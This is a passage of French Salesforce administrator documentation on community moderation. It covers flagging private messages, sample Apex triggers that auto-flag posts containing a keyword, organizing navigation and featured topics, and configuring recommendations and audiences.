- **•** Les membres de communauté ne peuvent pas marquer les messages privés envoyés à partir de communautés dont ils ne sont pas membres ou qui n'ont pas activé le marquage pour leurs utilisateurs.
- **•** Les utilisateurs ne peuvent pas marquer les messages privés dans votre organisation interne, dans Salesforce1, ou dans des portails partenaires et clients.

Pour surveiller et gérer les messages marqués dans vos communautés, vous pouvez procéder comme suit :

**•** Utiliser un rapport Insights préconfiguré.

Ce rapport Insights de Gestion de la communauté facilite le suivi des tendances et signale les attaques par message spam au sein de votre communauté. Vous pouvez consulter l'expéditeur du message, la date d'envoi et l'auteur du marquage. Utilisez ce rapport comme point de départ, puis utilisez l'API pour retirer les indicateurs ou supprimer les messages.

Pour plus d'informations sur ce package, reportez-vous à [Rapport sur les communautés avec](#page-3385-0) [le package Dashboards et Insights.](#page-3385-0)

**•** Créez votre propre rapport.

Commencez par créer un type de rapport personnalisé en utilisant Réseaux en tant qu'objet principal et Audits réseau en tant qu'objet secondaire. Créez ensuite un rapport avec votre nouveau type de rapport personnalisé, puis ajoutez un filtre de champ pour Type d'objet audité défini sur égal à Message Chatter. Utilisez l'API pour supprimer les messages marqués.

- **•** Interrogez directement les messages marqués depuis l'API, puis supprimez-les.
	- Conseil: Pour recevoir un e-mail chaque fois qu'un message privé de votre communauté est marqué, sélectionnez l'option **Marquer un élément comme inapproprié** dans la page Paramètres de messagerie. Pour recevoir les e-mails, vous devez disposer des autorisations « Modérer les messages Chatter de communauté » et « Modérer les fils de communauté ». Pour définir vos

préférences de messagerie, accédez à votre page de profil dans une communauté, cliquez sur la liste déroulante ( $\bullet$ ) dans le coin supérieur droit, sélectionnez **Mes paramètres**, puis cliquez sur **Paramètres de messagerie**.

#### CONSULTER ÉGALEMENT :

[Présentation de la modération de communautés](#page-3347-0)

[Instructions relatives à la suppression des messages Chatter de vos utilisateurs](#page-3444-0)

[Guide du développeur d'API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_chattermessage.htm) : ChatterMessage

Guide du développeur Apex [: Modération des messages privés Chatter avec des déclencheurs](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_chattermessage_triggers.htm)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

:

Pour modérer les messages privés et supprimer les messages privés marqués

**•** Modérer les messages Chatter de communauté OU Gérer les messages Chatter

Pour afficher le contenu d'un message privé marqué :

**•** Gérer les messages Chatter

# Configuration de déclencheurs Apex pour le marquage des éléments

Utilisez des déclencheurs pour créer une logique de modération avancée et personnalisée qui marque automatiquement des éléments dans votre communauté.

Conseil: Savez-vous que vous pouvez le faire dans l'interface utilisateur ? La plupart des communautés n'ont pas besoin de déclencheurs de modération personnalisés. Vous pouvez créer des règles et des critères de modération directement dans la Gestion de la communauté. Pour plus d'informations, reportez-vous à [Création de règles de modération pour votre](#page-3350-0) [communauté](#page-3350-0).

L'utilisation de déclencheurs pour marquer automatiquement les éléments, permet de modérer votre communauté en arrière-plan. Ces marqueurs sont visibles **uniquement** pour les modérateurs. Vous pouvez afficher les marqueurs dans le fil Publications marquées de la page Gestion de la communauté, les interroger dans l'API ou créer des types de rapport personnalisés sur les éléments marqués, sur les propriétaires des éléments les plus marqués, et plus encore.

Tenez compte des points suivants lors de la création de déclencheurs :

- **•** Créez un code Apex après l'insertion de déclencheurs dans FeedItem, FeedComment, ChatterMessage ou ContentDocument.
- **•** Définissez des critères qui, lorsqu'ils sont remplis, créent un enregistrement NetworkModeration (marqueur), avec le FeedComment, FeedItem, ChatterMessage ou ContentDocument en tant que parent.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

:

Pour créer des déclencheurs

**•** Modifier toutes les données

Exemple: Le déclencheur marque automatiquement les publications de votre communauté qui contiennent *BadWord*.

```
trigger autoflagBadWord on FeedItem (after insert) {
    for (FeedItem rec : trigger.new) {
        if (!<CommunityId>.equals(rec.networkScope))
           continue;
        if (rec.body.indexOf('BadWord') >= 0) {
           NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
            insert(nm);
        }
    }
}
```
Un déclencheur similaire sur les commentaires se présente comme suit :

```
trigger autoflagBadWord on FeedComment (after insert) {
   for (FeedComment rec : trigger.new) {
       if (!<CommunityId>.equals(rec.networkScope))
            continue;
        if (rec.commentBody.indexOf('BadWord') >= 0) {
           NetworkModeration nm = new NetworkModeration(entityId=rec.id,
visibility='ModeratorsOnly');
           insert(nm);
        }
```
} }

CONSULTER ÉGALEMENT : [Guide du développeur d'API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/)

# <span id="page-3357-0"></span>Organisation des communautés en libre-service avec des rubriques

# Organisation de communautés en libre-service avec des rubriques

Les rubriques sont très efficaces pour organiser les contenus dans une communauté. Les membres de communauté peuvent ajouter des rubriques à des publications et à des discussions, et traiter les contenus de façon organique. Lorsque vous configurez une communauté en libre-service avec le modèle Napili, vous pouvez utiliser la page Gestion de la communauté pour guider rapidement les membres vers les rubriques de navigation et d'actualité importantes.

Dans la page Gestion de la communauté, vous sélectionnez des rubriques et des sous-rubriques de navigation pour présenter un plan cohérent de votre communauté, et des rubriques d'actualité pour mettre en évidence les conversations en cours et populaires. Au sein même de la communauté, les rubriques créées par les membres permettent aux utilisateurs d'organiser des informations mutualisées qui créent une expérience personnalisée et favorisent l'engagement dans la communauté.

Dans une communauté en libre-service, le modèle Napili spécifie la présentation et la conception des rubriques de navigation, d'actualité et celles créées par les membres. Les exemples ci-dessous représentent chaque type dans une communauté active.

Conseil: Pour ajouter des rubriques de navigation et d'actualité à d'autres types de communauté, les développeurs Apex peuvent utiliser la [classe ConnectApi.ManagedTopics](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_connectapi_output_managed_topic.htm) dans une page Visualforce.

## Rubriques de navigation

Dans chaque page de communauté en libre-service, des rubriques de navigation sont disponibles dans le menu Rubriques en haut à gauche. Les membres de communauté peuvent également consulter toutes les rubriques et les sous-rubriques de navigation de la communauté à un emplacement unique, dans le catalogue des rubriques.



Lorsque des visiteurs sélectionnent une rubrique de navigation, l'image de la bannière que vous avez sélectionnée pour cette rubrique est affichée en haut de la page.



# Rubriques d'actualité

Les rubriques d'actualité sont accessibles à partir du corps de la page d'accueil de votre communauté. Les images miniatures que vous sélectionnez pour identifier les rubriques d'actualité sont uniques (ces miniatures sont affichées uniquement dans la page d'accueil. L'image de bannière par défaut spécifiée dans le Concepteur de communauté est affichée en haut de toutes les pages de rubriques d'actualité).



## Rubriques créées par les membres

Lorsqu'ils publient des questions, les membres de communautés créent des rubriques en insérant des hashtags dans le corps du texte ou en saisissant le texte dans les cases de suggestion de rubriques ci-dessous (dans Configuration, les autorisations « Associer des rubriques » et « Créer des rubriques » doivent être activées pour les utilisateurs de communauté).



Si la concordance entre des rubriques suggérées et une publication est faible, les membres peuvent simplement cliquer sur les suggestions pour les supprimer.

Conseil: Les rubriques créées par les membres sont accessibles via la recherche ou mises en évidence en tant que rubriques d'actualité dans la page Gestion de la communauté.

CONSULTER ÉGALEMENT :

[Configuration de rubriques de navigation](#page-3360-0)

[Configuration de rubriques d'actualité](#page-3363-0)

[Gestion des rubriques dans les communautés](#page-3363-1)

# <span id="page-3360-0"></span>Configuration de rubriques de navigation

Structurez le contenu de votre communauté et aidez vos utilisateurs à accéder aux informations dont ils ont besoin avec les rubriques de navigation. Si votre organisation utilise des catégories de données, les responsables de communauté peuvent lier des articles Salesforce Knowledge existants et associés à ces catégories à chaque rubrique de navigation (si les catégories de données ne sont pas activées, les administrateurs peuvent ajouter des articles à chaque rubrique à l'aide de l'API REST Chatter).

- **1.** Dans Configuration, saisissez *Rubriques des objets* dans la case Recherche rapide, puis sélectionnez **Rubriques des objets** et activez des rubriques pour tous les types d'article que vous souhaitez inclure.
	- Remarque: L'activation des rubriques désactive les balises publiques dans les articles.  $\blacksquare$ Les balises personnelles ne sont pas affectées.
- **2.** Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

- **3.** Cliquez sur **Rubriques** > **Rubriques de navigation**.
- **4.** Dans la zone de texte à droite, saisissez le nom d'une rubrique, puis cliquez sur **Ajouter**. Vous voulez ajouter des sous-rubriques ? Après avoir ajouté une rubrique, sélectionnez votre rubrique dans le menu déroulant (sous Afficher les sous-rubriques de). Pour ajouter une sous-rubrique, ajoutez une autre rubrique, puis cliquez sur **Ajouter**. Vous pouvez ajouter jusqu'à deux niveaux de sous-rubriques à chaque rubrique parente.
- **5.** Si votre organisation utilise des catégories de données, survolez le nom de la rubrique de navigation, puis cliquez sur ..., Sélectionnez un Groupe de catégories de données, les catégories que vous souhaitez ajouter à la rubrique, puis cliquez sur **Ajouter des articles et fermer la fenêtre**.
	- Important: Ce processus ajoute à la rubrique uniquement des articles existants. Pour ajouter de nouveaux articles, revenez à la Gestion de la communauté, puis répétez l'étape ci-dessus.
- 6. Survolez le nom d'une rubrique, puis cliquez sur  $\mathscr{D}$ . Cliquez ensuite sur Charger une image **de bannière**, puis sélectionnez l'image à afficher en haut de la page de rubrique.

(les images sont redimensionnées à 1400 x 180 pixels pour éviter toute déformation, créez des fichiers d'image à cette taille).

- **7.** Pour créer plusieurs rubriques de navigation pour votre communauté, répétez les étapes 4 à 6. Cliquez ensuite sur **Enregistrer**.
- **8.** Utilisez des sous-rubriques pour améliorer le classement de vos contenus. Associez des articles à chaque série de sous-rubriques pour augmenter la précision de votre organisation. Les valeurs ci-dessous indiquent le nombre maximal de rubriques et de sous-rubriques de navigation disponibles dans un modèle de communauté Napili.



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour accéder à la page Gestion de la communauté

: **•** "Gérer les communautés OU

> "Créer et configurer des **Communautés**

ET

Être membre d'une communauté à laquelle la page Gestion de la communauté tente d'accéder.

Pour configurer des rubriques de navigation :

**•** Créer des rubriques ET

Modifier les rubriques

Pour ajouter des articles à des rubriques :

**•** Afficher les catégories de données

ET

Lire sur les types d'article



Conseil: Pour modifier rapidement des rubriques de navigation, il suffit de survoler le nom d'une rubrique, puis de procéder comme suit :

- **•** Pour déplacer une rubrique vers le haut ou vers le bas, cliquez sur les flèches à gauche.
- **Pour renommer ou supprimer une rubrique, modifier l'image de la bannière ou supprimer des articles attribués, cliquez sur**  $\mathscr{P}$ **.**

#### CONSULTER ÉGALEMENT :

[Organisation de communautés en libre-service avec des rubriques](#page-3357-0) [Gestion des rubriques dans les communautés](#page-3363-1) [Affichage des rubriques et des sous-rubriques de votre communauté à un emplacement unique](#page-3361-0)

# <span id="page-3361-0"></span>Affichage des rubriques et des sous-rubriques de votre communauté à un emplacement unique

Vous venez d'accomplir une tâche exhaustive qui consiste à ajouter des rubriques et plusieurs niveaux de sous-rubriques au contenu de votre communauté. Vous souhaitez maintenant que les membres de votre communauté puissent afficher toutes les rubriques organisées au même endroit et leur permettre ainsi d'accéder au sujet qui les intéresse. Ne vous inquiétez pas ! Ils peuvent afficher tous les sujets dans le catalogue des rubriques de votre communauté.

Le cataloque des rubriques présente la hiérarchie des rubriques de navigation que vous avez créées pour votre communauté. Il est visible uniquement lorsque vous avez défini des rubriques de navigation, et accessible depuis le menu de navigation.

Comment le catalogue des rubriques peut-il aider les membres de votre communauté ?

- **•** Les utilisateurs nouveaux et réguliers peuvent consulter toutes les rubriques organisées à un emplacement unique et afficher ainsi une vue d'ensemble avant d'explorer une rubrique spécifique.
- **•** Pour un utilisateur de communauté, le catalogue des rubriques pour faire office de point d'accès central aux différentes rubriques.

Pour configurer le catalogue des rubriques, sélectionnez **Ajouter le lien « Plus de rubriques... »** lors de la modification du menu de navigation de la page d'accueil.





CONSULTER ÉGALEMENT :

[Configuration de rubriques de navigation](#page-3360-0)

# <span id="page-3363-0"></span>Configuration de rubriques d'actualité

Les rubriques d'actualité mettent en évidence les conversations en cours et populaires dans la communauté. Changez régulièrement ces rubriques pour permettre aux membres de la communauté de rester informés et pour les inciter à contribuer.

- **1.** Depuis la communauté, cliquez sur dans l'en-tête global.
- **2.** Cliquez sur **Rubriques** > **Rubriques d'actualité**.
- **3.** Dans le menu contextuel à droite, sélectionnez la rubrique de navigation ou créée par un membre que vous souhaitez mettre en évidence. Cliquez ensuite sur **Ajouter**.

Conseil: L'API REST Chatter permet de créer des rubriques d'actualité uniques, distinctes des rubriques de navigation ou créées par les membres.

**4.** Survolez le nom d'une rubrique, puis cliquez sur  $\mathscr{D}$ . Cliquez ensuite sur **Charger une image miniature**, puis sélectionnez une image qui représente la rubrique d'actualité dans la page d'accueil de la communauté.

(Les images miniatures sont redimensionnées à 250 x 250 pixels. pour éviter toute déformation, créez des fichiers d'image à cette taille).

**5.** Si vous souhaitez créer plusieurs rubriques d'actualité pour votre communauté (vous pouvez créer jusqu'à 25 rubriques d'actualité), répétez les étapes 3 à 4. Cliquez ensuite sur **Enregistrer**.

Pour modifier rapidement des rubriques d'actualité, il suffit de survoler le nom d'une rubrique, puis de procéder comme suit :

- **•** Pour déplacer les rubriques vers le haut ou vers le bas, cliquez sur les flèches à gauche.
- **•** Pour renommer ou supprimer des rubriques, ou modifier leurs images miniatures , cliquez sur . o.

#### <span id="page-3363-1"></span>CONSULTER ÉGALEMENT :

[Organisation de communautés en libre-service avec des rubriques](#page-3357-0) [Gestion des rubriques dans les communautés](#page-3363-1)

# Gestion des rubriques dans les communautés

## AUTORISATIONS UTILISATEUR



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour accéder à la page Gestion de la communauté

: **•** "Gérer les communautés OU

> "Créer et configurer des **Communautés**

ET

Être membre d'une communauté à laquelle la page Gestion de la communauté tente d'accéder.

Pour configurer des rubriques d'actualité :

**•** Modifier les rubriques

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

À mesure que le nombre de rubriques augmente dans une communauté, organisez-les afin de faciliter leur utilisation. Dans la Gestion de la communauté, vous pouvez créer, fusionner, renommer et supprimer des rubriques dans un emplacement pratique.

- 1. Depuis la communauté, cliquez sur dans l'en-tête global.
- **2.** À gauche, cliquez sur **Rubriques** > **Gestion des rubriques**.
- **3.** Effectuez l'une des opérations suivantes :
	- **•** Pour créer une rubrique (souvent pour fusionner des rubriques existantes), cliquez sur **Nouveau**.
	- **•** Pour combiner des rubriques existantes, cliquez sur **Fusionner**.

La fusion d'une rubrique redirige automatiquement les hashtags existants dans les publications. Si vous fusionnez une rubrique de navigation ou d'actualité, le type et l'image de la rubrique ainsi que toutes les relations des sous-rubriques sont ignorés.

• Pour renommer ou supprimer une rubrique, cliquez sur  $\mathcal{D}$ .

Si une rubrique que vous souhaitez renommer ou supprimer ne s'affiche pas, effectuez une recherche ou cliquez sur **Afficher plus** sous la liste de rubriques.

Conseil: Pour les communautés internationales, vous pouvez [traduire les noms](#page-4171-0) des rubriques de navigation et d'actualité. Dans configuration, recherchez et sélectionnez *Traduire*. Sélectionnez ensuite le composant de configuration Rubrique gérée, puis agrandissez une communauté pour afficher les noms de ses rubriques principales.

Remarque: Les rubriques sont prises en charge uniquement dans les articles en anglais.

#### CONSULTER ÉGALEMENT :

[Organisation de communautés en libre-service avec des rubriques](#page-3357-0) [Configuration de rubriques de navigation](#page-3360-0) [Configuration de rubriques d'actualité](#page-3363-0)

# Ajout ou suppression de rubriques dans des articles

Ajoutez aisément plusieurs rubriques de toute nature à des articles spécifiques, ou supprimez rapidement des rubriques en fonction de l'évolution des besoins de la communauté.

Remarque: Les rubriques sont prises en charge uniquement dans les articles en anglais.

- 1. Depuis la communauté, cliquez sur dans l'en-tête global.
- **2.** Cliquez sur **Rubriques** > **Gestion des articles**.
- **3.** Utilisez la barre de recherche pour retrouver des articles. Filtrez votre recherche en sélectionnant un groupe de catégories de données, puis une catégorie spécifique.
- **4.** Cliquez sur un article, puis saisissez pour attribuer des rubriques ou cliquez sur des rubriques existantes pour les supprimer.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

:

Pour accéder à la page Gestion de la communauté

- **•** "Gérer les communautés  $\Omega$ 
	- "Créer et configurer des **Communautés**

Pour ajouter ou retirer des rubriques :

**•** Créer des rubriques

# Personnalisation des recommandations dans les communautés

Créez des recommandations afin de favoriser l'engagement dans votre communauté, en encourageant les utilisateurs à visionner des vidéos, à suivre des formations, et plus encore. Modifiez ces recommandations dans la Gestion de la communauté, où vous pouvez cibler des audiences spécifiques et utiliser des canaux pour spécifier les emplacements des recommandations.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Sélectionnez **Recommandations** > **Recommandations**.
- **3.** Sélectionnez le canal par défaut ou l'un des canaux personnalisés.

Un canal permet de regrouper les recommandations et de déterminer leur emplacement d'affichage dans la communauté.

#### **Canal par défaut**

Les recommandations du canal par défaut sont affichées à des emplacements prédéfinis, notamment directement dans le fil dans l'application navigateur mobile Salesforce1, et dans les pages Accueil et Détails de la question dans les communautés qui utilisent la version Summer '15 ou supérieure du modèle Napili.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour accéder à la page Gestion de la communauté

**•** "Gérer les communautés

OU

:

"Créer et configurer des **Communautés** 

#### **Canal personnalisé**

Vous sélectionnez les pages dans lesquelles vous souhaitez afficher ces recommandations. Dans le Générateur de communauté, ajoutez le composant Recommandations à la page dans laquelle vous souhaitez l'afficher. Utilisez l'Éditeur des propriétés pour spécifier le canal personnalisé avec la recommandation.

L'utilisation d'un canal personnalisé permet de suggérer une recommandation de révision d'articles de base de connaissances spécifiques, dans une page de description produit, afin d'orienter les clients vers des informations supplémentaires.

Pour modifier le canal d'une recommandation, supprimez la recommandation, puis recréez-la dans un autre canal.

#### **4.** Cliquez sur **Nouveau**.

- **5.** Renseignez les champs suivants :
	- **•** Nom : saisissez un nom pour la réclamation dans la Gestion de la communauté. Ce nom n'est pas affiché dans la communauté.
	- **•** Image : cliquez sur **Charger une image** pour inclure une image avec votre recommandation.
	- **•** Titre : facultatif, saisissez le texte de l'en-tête qui s'affiche au-dessus de l'image.
	- **•** Description : saisissez un texte détaillé qui indique aux utilisateurs la procédure à suivre.
	- **•** Texte du bouton : saisissez une étiquette pour le bouton de la recommandation.
	- **•** https:// : saisissez l'URL que le bouton ouvre.
	- **•** Audience : sélectionnez l'audience de recommandation. Si vous ne sélectionnez pas d'audience, tous les membres de la communauté affichent la recommandation.



Conseil: Pour créer une audience qui s'affiche dans cette liste déroulante, dans la Gestion de la communauté sélectionnez **Recommandations** > **Audiences**, puis cliquez sur **Nouveau**.

**•** Activé : si cette case est cochée, cette recommandation est active et affichée dans les communautés.

Lorsqu'elle est désactivée, les recommandations existantes dans les fils de l'application navigateur mobile Salesforce1 ne sont pas retirées, mais de nouvelles recommandations sont affichées. Dans les communautés qui utilisent la version Summer '15 ou une version supérieure du modèle Napili, les recommandations désactivées ne sont plus affichées.

#### **6.** Cliquez sur **Enregistrer**.

Conseil: Pour retirer une recommandation, dans la Gestion de la communauté, sélectionnez **Recommandations** > **Recommandations**, puis cliquez sur le nom de la recommandation. En bas des détails de la recommandation, cliquez sur **Supprimer**.

CONSULTER ÉGALEMENT :

[Mise à jour du modèle de votre communauté](#page-3333-0)

# Ciblage d'audiences de membres de communauté pour vos recommandations

Créez des audiences de nouveaux membres de communauté, ou utilisez l'API pour gérer les listes personnalisées de membres d'une audience.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Sélectionnez **Recommandations** > **Audiences**.
- **3.** Cliquez sur **Nouveau**.
- **4.** Renseignez les champs ci-dessous.
	- **•** Nom : saisissez le nom de l'audience dans la Gestion de la communauté.
	- **•** Type d'audience
		- **–** Sélectionnez **Nouveaux membres** pour créer une audience basée sur l'ancienneté des membres de la communauté.

Saisissez le nombre de jours depuis l'inscription des membres de l'audience.

**–** Sélectionnez **Liste personnalisée** pour créer une audience basée sur le critère de votre choix.

Remarque: Vous ne pouvez pas gérer l'appartenance à une audience pour des  $\blacksquare$ listes personnalisées via l'interface utilisateur. Ajoutez et retirez des membres via l'API.

#### **5.** Cliquez sur **Enregistrer**.

